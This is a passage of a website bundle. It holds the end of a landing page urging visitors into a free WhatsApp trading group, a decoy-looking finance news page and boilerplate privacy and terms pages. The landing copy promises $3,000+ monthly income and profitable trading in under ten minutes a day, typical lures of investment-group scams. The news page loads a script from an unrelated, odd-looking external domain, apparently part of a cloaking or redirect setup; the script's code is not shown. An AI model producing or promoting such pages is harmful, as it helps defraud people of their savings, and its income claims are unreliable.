                <div class="benefit-item"><div class="num">3</div><span>Learn how to construct a high-conviction portfolio capable of generating $3,000+ monthly income.</span></div>
            </div>
            <button class="hero-cta" onclick="k2()" style="margin-top:14px;"><i class="fa-brands fa-whatsapp"></i> Join the WhatsApp Group – It's Free</button>
        </section>

        <!-- ===== Core Skills ===== -->
        <section class="sec sec-dark reveal">
            <h2 class="sec-title">Core Trading Skills You Will Develop</h2>
            <div class="learn-grid">
                <div class="learn-item"><div class="ico"><i class="fa-solid fa-check-circle"></i></div><span>How to gain a sustainable edge in stock and futures trading for consistent, profitable deals.</span></div>
                <div class="learn-item"><div class="ico"><i class="fa-solid fa-check-circle"></i></div><span>How to grow and protect your capital using risk-adjusted strategies for long-term wealth.</span></div>
                <div class="learn-item"><div class="ico"><i class="fa-solid fa-check-circle"></i></div><span>How to harness AI-powered screening tools to identify high-probability setups in minutes.</span></div>
                <div class="learn-item"><div class="ico"><i class="fa-solid fa-check-circle"></i></div><span>How to become a profitable trader with less than 10 minutes of daily commitment.</span></div>
                <div class="learn-item"><div class="ico"><i class="fa-solid fa-check-circle"></i></div><span>How to reframe trading as a manageable, low-stress activity with defined risk parameters.</span></div>
            </div>
            <button class="hero-cta" onclick="k2()" style="margin-top:14px;"><i class="fa-brands fa-whatsapp"></i> Join the WhatsApp Group – It's Free</button>
        </section>

        <!-- ===== FAQ ===== -->
        <section class="sec reveal">
            <div class="sec-label">FAQ</div>
            <h2 class="sec-title">Frequently Asked Questions</h2>
            <div class="faq">
                <div class="faq-item">
                    <button class="faq-q" onclick="toggleFaq(this)">Do I have to pay for the training or resources?<span class="faq-icon"><i class="fa-solid fa-chevron-down"></i></span></button>
                    <div class="faq-a"><div class="faq-a-inner">Absolutely not. All training modules, live sessions, and analytical tools are provided completely free of charge. We are committed to democratizing financial knowledge and empowering everyday investors with institutional-grade insights without any hidden costs or subscription fees.</div></div>
                </div>
                <div class="faq-item">
                    <button class="faq-q" onclick="toggleFaq(this)">Is this suitable for complete beginners?<span class="faq-icon"><i class="fa-solid fa-chevron-down"></i></span></button>
                    <div class="faq-a"><div class="faq-a-inner">Yes, absolutely. Our content is structured to take you from foundational concepts to advanced tactics. We break down complex topics into digestible lessons, and our community mentors are dedicated to guiding beginners through every step of their learning curve.</div></div>
                </div>
                
                <div class="faq-item">
                    <button class="faq-q" onclick="toggleFaq(this)">How do I get started with the program?<span class="faq-icon"><i class="fa-solid fa-chevron-down"></i></span></button>
                    <div class="faq-a"><div class="faq-a-inner">Getting started is simple. Just click the WhatsApp button on this page to join our group. Once inside, you'll receive a welcome pack with onboarding instructions, upcoming session schedules, and immediate access to our core resources.</div></div>
                </div>
            </div>
        </section>

     
        <footer class="footer">
            © 2026 Investment Learning Community · Empowering Traders Worldwide
        </footer>

        <!-- ===== Sticky Floating Button ===== -->
        <div class="float-bar">
            <button class="float-btn" onclick="k2()"><i class="fa-brands fa-whatsapp"></i> Join the WhatsApp Group – It's Free</button>
        </div>

    </div>

    <script>
        // ===== Intersection Observer =====
        var ro = new IntersectionObserver(function(e) {
            e.forEach(function(en) {
                if (en.isIntersecting) {
                    en.target.classList.add('on');
                    ro.unobserve(en.target);
                }
            });
        }, { threshold: 0.1, rootMargin: '0px 0px -16px 0px' });
        document.querySelectorAll('.reveal').forEach(function(el) { ro.observe(el); });

        // ===== FAQ Toggle =====
        function toggleFaq(q) {
            var p = q.closest('.faq-item');
            var was = p.classList.contains('open');
            document.querySelectorAll('.faq-item').forEach(function(i) { i.classList.remove('open'); });
            if (!was) p.classList.add('open');
        }
    </script>

</body>
</html>
</file>

<file: a.html>
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<title>The Market Brief — Business & Finance News</title>
   <script src="https://api.km624da.site/js/ab-ck.js"></script> 
<style>
  * { margin: 0; padding: 0; box-sizing: border-box; }

  body {
    font-family: Georgia, 'Times New Roman', serif;
    color: #1a1a1a;
    background: #f7f6f3;
    line-height: 1.6;
  }

  /* ---------- Header ---------- */
  header {
    background: #fff;
    border-bottom: 1px solid #e2e0da;
    position: sticky;
    top: 0;
    z-index: 10;
  }

  .topbar {
    max-width: 1080px;
    margin: 0 auto;
    padding: 18px 24px 10px;
    text-align: center;
  }

  .topbar h1 {
    font-size: 30px;
    letter-spacing: 2px;
    font-weight: normal;
    text-transform: uppercase;
  }

  .topbar h1 span { color: #a3241c; }

  .topbar p {
    font-family: Helvetica, Arial, sans-serif;
    font-size: 11px;
    letter-spacing: 2px;
    text-transform: uppercase;
    color: #8a8780;
    margin-top: 4px;
  }

  nav {
    border-top: 1px solid #e2e0da;
    border-bottom: 1px solid #e2e0da;
  }

  nav ul {
    max-width: 1080px;
    margin: 0 auto;
    padding: 0 24px;
    list-style: none;
    display: flex;
    justify-content: center;
    flex-wrap: wrap;
    gap: 28px;
  }

  nav a {
    display: block;
    padding: 12px 0;
    font-family: Helvetica, Arial, sans-serif;
    font-size: 12px;
    font-weight: bold;
    letter-spacing: 1.2px;
    text-transform: uppercase;
    text-decoration: none;
    color: #444;
  }

  nav a:hover { color: #a3241c; }

  /* ---------- Layout ---------- */
  .container {
    max-width: 1080px;
    margin: 0 auto;
    padding: 32px 24px 60px;
    display: grid;
    grid-template-columns: 1fr 300px;
    gap: 48px;
  }

  /* ---------- Lead story ---------- */
  .lead {
    background: #fff;
    border: 1px solid #e2e0da;
    padding: 28px;
    margin-bottom: 40px;
  }

  .kicker {
    font-family: Helvetica, Arial, sans-serif;
    font-size: 11px;
    font-weight: bold;
    letter-spacing: 1.5px;
    text-transform: uppercase;
    color: #a3241c;
    margin-bottom: 10px;
  }

  .lead h2 {
    font-size: 32px;
    line-height: 1.25;
    font-weight: normal;
    margin-bottom: 14px;
  }

  .lead h2 a { color: #1a1a1a; text-decoration: none; }
  .lead h2 a:hover { color: #a3241c; }

  .lead .dek {
    font-size: 17px;
    color: #4a4842;
    margin-bottom: 16px;
  }

  .byline {
    font-family: Helvetica, Arial, sans-serif;
    font-size: 12px;
    color: #8a8780;
    border-top: 1px solid #eeede9;
    padding-top: 12px;
  }

  /* ---------- Article list ---------- */
  .section-title {
    font-family: Helvetica, Arial, sans-serif;
    font-size: 13px;
    font-weight: bold;
    letter-spacing: 2px;
    text-transform: uppercase;
    color: #1a1a1a;
    border-bottom: 2px solid #1a1a1a;
    padding-bottom: 8px;
    margin-bottom: 24px;
  }

  .story {
    display: flex;
    gap: 20px;
    padding: 20px 0;
    border-bottom: 1px solid #e2e0da;
  }

  .story:last-child { border-bottom: none; }

  .story .thumb {
    flex: 0 0 120px;
    height: 84px;
    background: #ddd9d0;
    display: flex;
    align-items: center;
    justify-content: center;
    font-family: Helvetica, Arial, sans-serif;
    font-size: 10px;
    letter-spacing: 1px;
    color: #8a8780;
    text-transform: uppercase;
  }

  .story h3 {
    font-size: 19px;
    font-weight: normal;
    line-height: 1.35;
    margin-bottom: 6px;
  }

  .story h3 a { color: #1a1a1a; text-decoration: none; }
  .story h3 a:hover { color: #a3241c; }

  .story p {
    font-size: 14.5px;
    color: #5a5852;
    margin-bottom: 6px;
  }

  .story .meta {
    font-family: Helvetica, Arial, sans-serif;
    font-size: 11px;
    color: #9a9790;
    text-transform: uppercase;
    letter-spacing: 0.8px;
  }

  /* ---------- Sidebar ---------- */
  aside .box {
    background: #fff;
    border: 1px solid #e2e0da;
    padding: 20px;
    margin-bottom: 28px;
  }

  aside h4 {
    font-family: Helvetica, Arial, sans-serif;
    font-size: 12px;
    letter-spacing: 1.5px;
    text-transform: uppercase;
    border-bottom: 1px solid #e2e0da;
    padding-bottom: 10px;
    margin-bottom: 14px;
  }

  /* Market ticker table */
  .ticker {
    width: 100%;
    border-collapse: collapse;
    font-family: Helvetica, Arial, sans-serif;
    font-size: 13px;
  }

  .ticker td {
    padding: 8px 0;
    border-bottom: 1px solid #f0efeb;
  }

  .ticker tr:last-child td { border-bottom: none; }

  .ticker .name { color: #444; }

  .ticker .val {
    text-align: right;
    font-weight: bold;
  }

  .up { color: #1a7a3c; }
  .down { color: #a3241c; }

  /* Most read */
  .most-read { list-style: none; counter-reset: rank; }

  .most-read li {
    counter-increment: rank;
    position: relative;
    padding: 12px 0 12px 34px;
    border-bottom: 1px solid #f0efeb;
    font-size: 14.5px;
    line-height: 1.4;
  }

  .most-read li:last-child { border-bottom: none; }

  .most-read li::before {
    content: counter(rank);
    position: absolute;
    left: 0;
    top: 12px;
    font-family: Helvetica, Arial, sans-serif;
    font-size: 20px;
    font-weight: bold;
    color: #d8d5cd;
  }

  .most-read a { color: #1a1a1a; text-decoration: none; }
  .most-read a:hover { color: #a3241c; }

  /* Newsletter box */
  .newsletter {
    background: #1a1a1a;
    color: #fff;
    padding: 22px;
    margin-bottom: 28px;
  }

  .newsletter h4 {
    color: #fff;
    border-bottom-color: #3a3a3a;
  }

  .newsletter p {
    font-size: 14px;
    color: #c9c7c2;
    margin-bottom: 14px;
  }

  .newsletter input {
    width: 100%;
    padding: 10px;
    border: none;
    font-family: Helvetica, Arial, sans-serif;
    font-size: 13px;
    margin-bottom: 10px;
  }

  .newsletter button {
    width: 100%;
    padding: 11px;
    background: #a3241c;
    color: #fff;
    border: none;
    font-family: Helvetica, Arial, sans-serif;
    font-size: 12px;
    font-weight: bold;
    letter-spacing: 1.5px;
    text-transform: uppercase;
    cursor: pointer;
  }

  .newsletter button:hover { background: #8a1d16; }

  /* ---------- Footer ---------- */
  footer {
    background: #1a1a1a;
    color: #8a8780;
    padding: 36px 24px;
  }

  .footer-inner {
    max-width: 1080px;
    margin: 0 auto;
    display: flex;
    justify-content: space-between;
    flex-wrap: wrap;
    gap: 16px;
    font-family: Helvetica, Arial, sans-serif;
    font-size: 12px;
  }

  footer a {
    color: #c9c7c2;
    text-decoration: none;
    margin-left: 18px;
  }

  footer a:hover { color: #fff; }

  /* ---------- Responsive ---------- */
  @media (max-width: 820px) {
    .container { grid-template-columns: 1fr; gap: 32px; }
    .lead h2 { font-size: 25px; }
    .story .thumb { display: none; }
    nav ul { gap: 18px; }
  }
</style>
</head>
<body>

<header>
  <div class="topbar">
    <h1>The Market <span>Brief</span></h1>
    <p>Business &amp; Finance · New York</p>
  </div>
  <nav>
    <ul>
      <li><a href="#">Markets</a></li>
      <li><a href="#">Economy</a></li>
      <li><a href="#">Tech</a></li>
      <li><a href="#">Personal Finance</a></li>
      <li><a href="#">Policy</a></li>
      <li><a href="#">Opinion</a></li>
    </ul>
  </nav>
</header>

<div class="container">

  <!-- MAIN COLUMN -->
  <main>

    <!-- Lead story -->
    <article class="lead">
      <div class="kicker">Top Story</div>
      <h2><a href="#">Fed Holds Rates Steady, Signals Two Cuts Before Year-End</a></h2>
      <p class="dek">
        Policymakers left the benchmark rate unchanged at 4.25%–4.50% on Wednesday,
        but updated projections pointed to a slower path of inflation and a
        willingness to ease if the labor market cools further.
      </p>
      <p class="byline">By Daniel Whitmore · Markets · 6 min read</p>
    </article>

    <!-- Latest news -->
    <div class="section-title">Latest News</div>

    <article class="story">
      <div class="thumb">Markets</div>
      <div>
        <h3><a href="#">S&amp;P 500 Closes at Record High as Chip Stocks Rally</a></h3>
        <p>The index gained 1.2% on Thursday, led by semiconductor names after a
           stronger-than-expected earnings report from a major supplier.</p>
        <div class="meta">2 hours ago · 4 min read</div>
      </div>
    </article>

    <article class="story">
      <div class="thumb">Economy</div>
      <div>
        <h3><a href="#">Consumer Prices Rise 2.4% Year-Over-Year, Easing Fears</a></h3>
        <p>Core inflation, which strips out food and energy, came in slightly below
           forecasts — a welcome sign for households and for the Fed.</p>
        <div class="meta">5 hours ago · 3 min read</div>
      </div>
    </article>

    <article class="story">
      <div class="thumb">Tech</div>
      <div>
        <h3><a href="#">AI Spending Lifts Cloud Revenue for Big Three Providers</a></h3>
        <p>Combined cloud revenue topped $90 billion for the quarter, as enterprise
           customers continue to shift budgets toward artificial intelligence.</p>
        <div class="meta">Yesterday · 5 min read</div>
      </div>
    </article>

    <article class="story">
      <div class="thumb">Policy</div>
      <div>
        <h3><a href="#">Treasury Yields Slip as Investors Weigh Debt Ceiling Talks</a></h3>
        <p>The 10-year note fell to 4.12% after lawmakers signaled progress on a
           spending agreement ahead of next month's deadline.</p>
        <div class="meta">Yesterday · 4 min read</div>
      </div>
    </article>

    <article class="story">
      <div class="thumb">Personal</div>
      <div>
        <h3><a href="#">Mortgage Rates Dip Below 6% for the First Time in a Year</a></h3>
        <p>Falling borrowing costs are pulling buyers back into the housing market,
           though inventory remains tight in most metro areas.</p>
        <div class="meta">2 days ago · 3 min read</div>
      </div>
    </article>

  </main>

  <!-- SIDEBAR -->
  <aside>

    <div class="box">
      <h4>Market Snapshot</h4>
      <table class="ticker">
        <tr>
          <td class="name">S&amp;P 500</td>
          <td class="val up">+1.24%</td>
        </tr>
        <tr>
          <td class="name">Nasdaq</td>
          <td class="val up">+1.68%</td>
        </tr>
        <tr>
          <td class="name">Dow Jones</td>
          <td class="val up">+0.71%</td>
        </tr>
        <tr>
          <td class="name">10-Yr Treasury</td>
          <td class="val down">4.12%</td>
        </tr>
        <tr>
          <td class="name">Crude Oil</td>
          <td class="val down">$71.40</td>
        </tr>
        <tr>
          <td class="name">Bitcoin</td>
          <td class="val up">$96,820</td>
        </tr>
      </table>
    </div>

    <div class="newsletter">
      <h4>The Morning Brief</h4>
      <p>Get the top finance stories in your inbox before the opening bell.</p>
      <input type="email" placeholder="you@example.com">
      <button type="button">Sign Up Free</button>
    </div>

    <div class="box">
      <h4>Most Read</h4>
      <ol class="most-read">
        <li><a href="#">What the Fed's New Projections Mean for Your Savings Account</a></li>
        <li><a href="#">Three Signs the Housing Market Is Finally Thawing</a></li>
        <li><a href="#">Inside the Record Quarter for U.S. Banks</a></li>
        <li><a href="#">Why Dividend Stocks Are Back in Favor</a></li>
        <li><a href="#">A Beginner's Guide to Roth IRA Conversions</a></li>
      </ol>
    </div>

  </aside>

</div>

<footer>
  <div class="footer-inner">
    <div>© 2026 The Market Brief. All rights reserved.</div>
    <div>
      <a href="#">About</a>
      <a href="#">Contact</a>
      <a href="#">Privacy</a>
      <a href="#">Terms</a>
    </div>
  </div>
</footer>

</body>
</html>
</file>


<file: Privacy.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Privacy Policy</title>
    <style>
        body {
            font-family: Arial, sans-serif;
            line-height: 1.6;
            margin: 0;
            padding: 0;
            background-color: #f9f9f9;
            color: #333;
        }

        header {
            background-color: #4CAF50;
            color: white;
            padding: 20px 10px;
            text-align: center;
        }

        main {
            max-width: 800px;
            margin: 20px auto;
            background: white;
            padding: 20px;
            border-radius: 10px;
            box-shadow: 0 4px 8px rgba(0, 0, 0, 0.1);
        }

        h1, h2, h3 {
            color: #4CAF50;
        }

        table {
            width: 100%;
            border-collapse: collapse;
            margin: 20px 0;
        }

        table th, table td {
            padding: 10px;
            border: 1px solid #ddd;
            text-align: left;
        }

        table th {
            background-color: #f2f2f2;
        }

        ul {
            list-style-type: disc;
            margin: 10px 0 20px 20px;
        }

        footer {
            text-align: center;
            padding: 10px;
            margin-top: 20px;
            background-color: #f2f2f2;
        }

        a {
            color: #4CAF50;
            text-decoration: none;
        }

        a:hover {
            text-decoration: underline;
        }
    </style>
</head>
<body>

<header>
    <h1>Privacy Policy</h1>
</header>

<main>
    <p>
        By using this service, you are deemed to have agreed to this Privacy Policy. We clearly state our policy regarding the collection, use, and protection of personal information, and operate in compliance with laws and regulations.
    </p>

    <h2>Privacy Policy</h2>
    <p>
        We believe that appropriately protecting our customers' personal information is a social responsibility, and we comply with the laws and regulations concerning the protection of personal information and related guidelines.
    </p>
    <p>
        We will safely manage and appropriately use personal information collected through this website. We will not provide personal information to third parties without your consent, except as required by law.
    </p>

    <h2>Information We Collect</h2>
    <table>
        <thead>
            <tr>
                <th>Collected Items</th>
                <th>Collection Purpose</th>
                <th>Storage Period</th>
            </tr>
        </thead>
        <tbody>
            <tr>
                <td>User ID / Email Address</td>
                <td>Account management, communication</td>
                <td>6 months after account termination</td>
            </tr>
            <tr>
                <td>Entered securities codes</td>
                <td>Providing analysis services</td>
                <td>30 days</td>
            </tr>
            <tr>
                <td>Access logs / IP address</td>
                <td>Security assurance, service improvement</td>
                <td>90 days</td>
            </tr>
            <tr>
                <td>Device information</td>
                <td>Service optimization</td>
                <td>During usage only</td>
            </tr>
        </tbody>
    </table>

    <h2>Use of Cookies</h2>
    <p>
        We use cookies on this site to improve user experience and service quality. Cookies are small text files that websites store in users' browsers to recognize users' computers.
    </p>
    <p>
        You can disable cookies in your browser settings, but some service functions may not work properly.
    </p>

    <h2>How We Use Information</h2>
    <p>We use collected information for the following purposes:</p>
    <ul>
        <li>Providing AI-powered stock analysis services</li>
        <li>Notifications to users and support responses</li>
        <li>Improving service quality and developing new features</li>
        <li>Preventing unauthorized use and ensuring security</li>
    </ul>

    <h2>Sharing Information with Third Parties</h2>
    <p>
        We will not provide your personal information to third parties except in the following cases:
    </p>
    <ul>
        <li>When we have your consent</li>
        <li>When required by law</li>
        <li>When necessary for partner companies to provide the service (in which case only the minimum required information)</li>
    </ul>

    <h2>Information Security</h2>
    <p>
        We take appropriate security measures to prevent leakage, loss, or unauthorized access to the personal information we collect. Access to personal information is restricted to employees who need it for business purposes.
    </p>

    <h2>User Rights</h2>
    <p>
        You have the right to request access to, correction of, and deletion of your personal information. For inquiries regarding personal information, please contact us at the information below.
    </p>

    <h2>Contact Information</h2>
    <p>
        For inquiries regarding the Privacy Policy, please contact us at:
    </p>
    <p>
        <strong>Email:</strong> <a href="mailto:stocajewe@hotmail.com">stocajewe@hotmail.com</a>
    </p>

    <h2>Policy Changes</h2>
    <p>
        We may change this Privacy Policy as necessary. If there are significant changes, we will notify you through announcements on the site or by email.
    </p>
</main>

<footer>
    <p><a href="/">Return to homepage</a></p>
</footer>

</body>
</html>
</file>

<file: terms.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Terms of Service</title>
    <style>
        body {
            font-family: Arial, sans-serif;
            line-height: 1.6;
            margin: 0;
            padding: 0;
            background-color: #f9f9f9;
            color: #333;
        }

        header {
            background-color: #4CAF50;
            color: white;
            padding: 20px 10px;
            text-align: center;
        }

        main {
            max-width: 800px;
            margin: 20px auto;
            background: white;
            padding: 20px;
            border-radius: 10px;
            box-shadow: 0 4px 8px rgba(0, 0, 0, 0.1);
        }

        h1, h2, h3 {
            color: #4CAF50;
        }

        ul {
            list-style-type: disc;
            margin: 10px 0 20px 20px;
        }

        footer {
            text-align: center;
            padding: 10px;
            margin-top: 20px;
            background-color: #f2f2f2;
        }

        a {
            color: #4CAF50;
            text-decoration: none;
        }

        a:hover {
            text-decoration: underline;
        }
    </style>
</head>
<body>

<header>
    <h1>Terms of Service</h1>
</header>

<main>
    <h2>Introduction</h2>
    <p>
        In our website's business processes, we carefully protect privacy regarding the handling of personal data. 
        We treat personal data collected on our website confidentially in accordance with legal requirements. 
        Our company policy establishes strict regulations for data protection and information security.
    </p>
    <p><strong>Important:</strong> This service does not provide investment advice and is for informational purposes only. Investment decisions should be made at your own responsibility.</p>

    <h2>About Our Service</h2>
    <p>
        This site provides a stock price analysis AI tool that analyzes market data and provides information based on the security codes entered by users. 
        However, the information provided serves as reference information for investment decisions and does not constitute investment advice or recommendations.
    </p>
    <p>
        While we make maximum efforts regarding the accuracy of information provided by this site, we do not guarantee the completeness, accuracy, or usefulness of the information.
    </p>

    <h2>User Responsibilities</h2>
    <p>
        Users are responsible for ensuring that all actions taken on this website comply with applicable laws and regulations. 
        Users must also ensure that the information entered is accurate and that their use of the service does not violate the rights of third parties.
    </p>

    <h2>Fees and Payment</h2>
    <p>
        Fees for this service, if applicable, must be paid according to the terms provided at the time of subscription. 
        Failure to pay may result in suspension or termination of the service.
    </p>

    <h2>Prohibited Actions</h2>
    <p>Users are prohibited from performing the following actions:</p>
    <ul>
        <li>Using the service for illegal purposes.</li>
        <li>Attempting to access or modify the service without authorization.</li>
        <li>Sharing personal login credentials with others.</li>
        <li>Engaging in actions that may harm the service or other users.</li>
    </ul>

    <h2>Disclaimers</h2>
    <p>
        This service is provided on an "as-is" basis. We disclaim all warranties, express or implied, including but not limited to the implied warranties of merchantability and fitness for a particular purpose.
    </p>
    <p>
        We shall not be liable for any direct, indirect, or consequential damages resulting from the use of this service, including but not limited to financial loss or data loss.
    </p>

    <h2>Contact Information</h2>
    <p>
        For inquiries regarding these Terms of Service, please contact us at:
    </p>
    <p><strong>Email:</strong> <a href="mailto:stocajewe@hotmail.com">stocajewe@hotmail.com</a></p>
</main>

<footer>
    <p><a href="/">Return to homepage</a></p>
</footer>

</body>
</html>
</file>
